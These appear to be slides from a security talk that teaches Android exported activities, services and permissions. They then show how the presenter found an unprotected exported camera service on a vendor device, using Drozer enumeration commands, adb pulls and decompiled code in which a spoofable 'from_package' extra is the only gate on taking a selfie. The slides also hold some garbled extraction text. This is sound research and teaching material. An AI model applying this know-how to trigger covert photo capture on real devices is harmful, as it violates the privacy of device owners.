### Say "cheese"!

Capturing your life through exported activities

Miłosz Gaczkowski



## Who am I?

- Miłosz Gaczkowski
	- /ˈmi.wɔʂ/
- Past life: University teaching
	- Computer science
	- Cybersecurity
- Current life: Mobile Security Lead at WithSecure
	- Android/iOS apps
	- Android devices
	- BYOD Mobile Application Management setups



### Not my first visit to Slovenia!

Though I can't say I remember much from my previous trips

Photo credit: my mum





secure

## Talk plan

Introductions (done!)

- Android permissions the basics
- Example vulns in the wild



1

2

3

4

Photos and voice recordings



Dodgy face unlock

**Conclusions** 



### Android permissions

A crash course



### Basic app components

### **Activities**

- Think of it as a "screen" in the application
- A self-contained part of the application's UI
	- Ideally not very dependent on each other
- Every app will have at least one the "main activity"
- Can be called (created and brought to the foreground) by:
	- The app they belong to
	- Other apps if you allow it

<https://developer.android.com/guide/components/activities/intro-activities>



### Basic app components

### **Services**

- Similar idea to a "daemon" (or a "service" in other OSes)
- Runs in the background
	- Generally no UI
- Once spawned, usually runs until it's done with its task
- Two types: foreground and background
	- Foreground assumed to be important to the user, user must be informed it's there
	- Background not visible to the user, and can be killed by OS easily (e.g. if running out of RAM)
- Can be called (created and executed) by:
	- The app they belong to
	- Other apps if you allow it

<https://developer.android.com/guide/components/services>

### Basic app components

Two more to know, but won't discuss much today.

### **Broadcast receivers**

- Handle messages/events usually sent to multiple applications
	- e.g., "screen has been turned off"
- Ideally: receiver consumes broadcast, hands it off to another component

### **Content providers**

- Manage some shared data and expose an API
	- Data mapped to URIs

<https://developer.android.com/guide/components/fundamentals>

### What's the point?

- (As a base case) any application could interface with any application's components.
	- (This is often a bad idea, we'll talk about permissions management soon)
- Example: you're looking at someone's profile on Facebook, and you decide to sent them a message.
	- The Facebook app doesn't handle that, it just hands over to FB Messenger
	- Calls an **activity** in FB Messenger
	- Capable of passing data between apps it doesn't just open Messenger, it opens a chat window with the person you wanted
- You need to take a selfie to upload to some app, you click on the button to do that
	- App doesn't have to implement their own camera
	- Calls your normal camera app's **activity**
	- Gets photo back through a **content provider**



### So how do we talk to these things?

#### • Content providers use URIs

- Not gonna talk about how these work
- <https://developer.android.com/reference/android/content/ContentResolver>
- Activities, services and broadcast receivers rely on **intents**
	- An intent is basically a message that requests action from another component
	- Could be a component of the same app, or another app
	- Could be asking for a specific app (explicit) or any app that can perform a task (implicit, e.g., "take a photo")
	- Basically standardised Java/Kotlin objects that request an action from something else
	- Processed slightly differently depending on what you're calling, but the structure is similar
	- <https://developer.android.com/guide/components/intents-filters>

### Example intents

Borrowed from<https://developer.android.com/guide/components/intents-common>

Start a service explicitly – we specify the class, add some data, and start it:

```
Intent downloadIntent = new Intent(this, DownloadService.class);
downloadIntent.setData(Uri.parse(fileUrl));
startService(downloadIntent);
```
Implicit – we specify an action, but not the class that should act on it:

```
// Create the text message with a string.
Intent sendIntent = new Intent();
sendIntent.setAction(Intent.ACTION_SEND);
sendIntent.putExtra(Intent.EXTRA_TEXT, textMessage);
sendIntent.setType("text/plain");
// Try to invoke the intent.
try {
    startActivity(sendIntent);
} catch (ActivityNotFoundException e) {
    // Define what your app should do if no activity can handle the intent.
}
```
### Exported components

- *Actually* letting any app access *any* component of any other app would be a disaster
- Anyone could just write an app that sequence-breaks another app scary!
- The android:exported attribute decides whether cross-app access is allowed
	- true: other apps can talk to our component
	- false: app can still talk to itself, but other normal apps can't
		- Exceptions: apps that share a user ID (rare and not recommended), privileged OS apps
- The default value of this attribute changes depending on context and OS version
	- Google's recommendation set it explicitly
	- <https://developer.android.com/topic/security/risks/android-exported>

### **Permissions**

- We're almost done with the boring theory!
- App permissions restrict access to sensitive data or activity
- You've seen some of these before:
	- Camera permissions
	- Access to files on the device
- Particularly sensitive permissions are requested at runtime
	- User gets asked
- Less sensitive stuff is handled in the background with minimal interaction
	- Listed in Play Store and available for user review
- Important option: signature permissions
	- Apps can access each other's services **iff** they're signed by the same certificate\* (== same dev)



### Does this sentence make sense?

### *"When exploring app XYZ, we found an exported service that wasn't protected by any permissions."*

- service something that runs in the background
- exported other apps **can** talk to it
- no permissions **any** app can talk to it with no restrictions



### Does this sentence make sense?

### *"This Android activity was not exported."*

- activity an interactive screen
- not exported other apps **can't** talk to it\*



### Does this sentence make sense?

### *"This Android activity was exported and required the camera permission."*

- activity an interactive screen
- exported other apps **can** talk to it
- camera permission sensitive stuff, so any app claiming it would require user consent



### Theory over!

It's hacking time @ @ @



## **Background**

- We've been asked to test a few Android devices
- Smaller vendor, client is reselling them with their own branding
- Find vulnerabilities that could harm the users or client's reputation
- A few things to look for:
	- Public vulns in AOSP/kernel/etc. that vendor hasn't patched yet?

\^J

Secure

- Any apps that come with the device, *especially* system apps
- Known hardware vulns?
- Today's focus: app vulns

## Approach

- Our devices are *not* rooted
	- We have access to rooted devices, but not really needed for today
- We can:
	- Use adb to download copies of all apps
		- (Yes, even system apps. Yes, on a non-rooted device. This is normal.)
	- Unpack and decompile with jadx-gui or ByteCodeViewer
		- Inspect the manifest files to identify all declared components, their attributes and permissions
		- Look at decompiled source code to get an idea what they do
	- Install apps on the device that interact with different system components
		- Drozer: <https://github.com/WithSecureLabs/drozer/> [\(https://github.com/Yogehi/Drozer-Docker\)](https://github.com/Yogehi/Drozer-Docker)
		- Write your own PoC/test apps

### Tooling - Decompilers

- You should have multiple decompilers ready
- jadx <https://github.com/skylot/jadx/releases>
	- Easily scriptable
	- Reliable
- ByteCode Viewer [https://github.com/Konloch/bytecode](https://github.com/Konloch/bytecode-viewer/releases)viewer/releases
	- Combines (might be outdated) versions of different decompilers
		- JD-Gui/Core
		- Procyon
		- CFR
		- Fernflower
		- Krakatau
		- JADX-Core
- Everyone always says "use jadx", but what happens when jadx fails?





### Tooling - Decompilers



#### Jadx failing to decompile a Java class

#### ernFlower Decompil  $\blacksquare$



**Contact of the State State** 

 $\blacksquare$ 

#### ByteCode Viewer successfully decompiles the same Java class

## Tooling - Drozer

- A quick way to explore and interact with Android apps/devices
- Slap the Drozer agent on your phone and it opens a bind shell
- Connect with a client from your PC, give it commands
- Enumerate applications
- Enumerate components
- Create intents in real time
- The alternative: every time you want to test some interaction, you write a new app for it
- Issue: it's reliant on stuff that only works on Python 2/Java 7
	- We're fixing that, watch this space
	- In the meantime, Yogehi's Docker container works well: <https://github.com/Yogehi/Drozer-Docker>



drozer Console (v3.0.0)



### Tooling - Drozer

#### Java code making a new Intent and launching an Activity

```
Intent intent = new Intent();
intent.setComponent(new ComponentName("com.sec.android.app.samsungapps",
"com.sec.android.app.samsungapps.viewpager.InterimActivity"));
intent.putExtra("directcall", true);
intent.putExtra("isInternal", true);
intent.putExtra("directInstall", true);
intent.putExtra("installReferrer", "com.sec.android.app.samsungapps");
intent.putExtra("directOpen", true);
intent.putExtra("GUID", "com.nianticlabs.pokemongo.ares");
startActivity(intent);
```
vs

run app.activity.start --component com.sec.android.app.samsungapps com.sec.android.app.samsungapps.viewpager.InterimActivity --extra boolean directcall true --extra boolean isInternal true --extra boolean directInstall true --extra string installReferrer com.sec.android.app.samsungapps --extra boolean directOpen true --extra string GUID com.nianticlabs.pokemongo.ares

### Let's find an app to look at!

Using Drozer, we can run app.package.list to get a list of all installed packages

drozer Console (v2.4.4)

dz> run app.package.list

...

com.manufacturer.gdpr (GDPR)

com.manufacturer.iris (NXTVISION)

com.android.cts.priv.ctsshim (com.android.cts.priv.ctsshim)

com.qualcomm.qti.qms.service.telemetry (Qualcomm Mobile Security)

**com.manufacturer.camera (Camera)**



### Let's find an app to look at!

Huge list of packages – let's take a closer look at the vendor's camera app.

dz> run app.package.attacksurface com.manufacturer.camera Attack Surface:

- 5 activities exported
- 0 broadcast receivers exported
- 0 content providers exported
- 1 services exported

Take note of 5 exported activities, 1 exported service

dz> run app.service.info -a com.manufacturer.camera

```
Package: com.manufacturer.camera
  com.android.camera.AICameraService
    Permission: null
```


### Alternatively: pull app, inspect manifest

If you don't want to use Drozer:

- use pm to find app
- adb pull /path/to/app/base.apk
- Decompile with jadx, look through AndroidManifest.xml

```
<service android:name="com.android.camera.AIKeyCamera.AICameraService"
android:enabled="true" android:exported="true">
<intent-filter>
<action android:name="android.media.action.AI_CAMERA"/>
</intent-filter>
[...]
<intent-filter>
<action android:name="com.manufacturer.camera.action.ai_key_take_selfie"/>
</intent-filter>
[...]
</service>
```


• Drozer can tell us where the app is:

dz> run app.package.info -a com.manufacturer.camera

Package: com.manufacturer.camera Application Label: Camera Process Name: com.manufacturer.camera Version: v4.2.2.6.0145.10.0 Data Directory: /data/user/0/com.manufacturer.camera APK Path: /system/priv-app/manufacturerCamera/manufacturerCamera.apk UID: 10071 GID: [1023]

- adb pull /system/priv-app/manufacturerCamera/manufacturerCamera.apk
- Decompile with jadx
- Browse away!



```
protected void onHandleIntent(Intent intent) {
```

```
Bundle myExtras = intent.getExtras();
     String action = intent.getAction();
...
     if (!isPermissionsRequest() && myExtras != null && myExtras.containsKey("from package")) {
          if ("com.manufacturer.smart.aikey".equals(myExtras.getString("from_package")) || 
"com.android.systemui".equals(myExtras.getString("from_package")) || 
"com.manufacturer.sidebar".equals(myExtras.getString("from_package"))) {
              char c = 65535;
              switch (action.hashCode()) {
                            if (action.equals(ACTION_TAKE_SELFIE)) {
                                c = 6;
                                break;
                             }
...
               switch(c) {
                    case 6:
                            Log.d(TAG, "take selfie");
                            takeSelfie();
                            return;
               }
```

```
protected void onHandleIntent(Intent intent) {
```

```
Bundle myExtras = intent.getExtras();
     String action = intent.getAction();
...
     if (!isPermissionsRequest() && myExtras != null && myExtras.containsKey("from package")) {
         if ("com.manufacturer.smart.aikey".equals(myExtras.getString("from_package")) || 
"com.android.systemui".equals(myExtras.getString("from_package")) || 
"com.manufacturer.sidebar".equals(myExtras.getString("from_package"))) {
              char c = 65535;
              switch (action.hashCode()) {
```

```
...
                                 if (action.equals(ACTION_TAKE_SELFIE)) {
                                     c = 6;
                                     break;
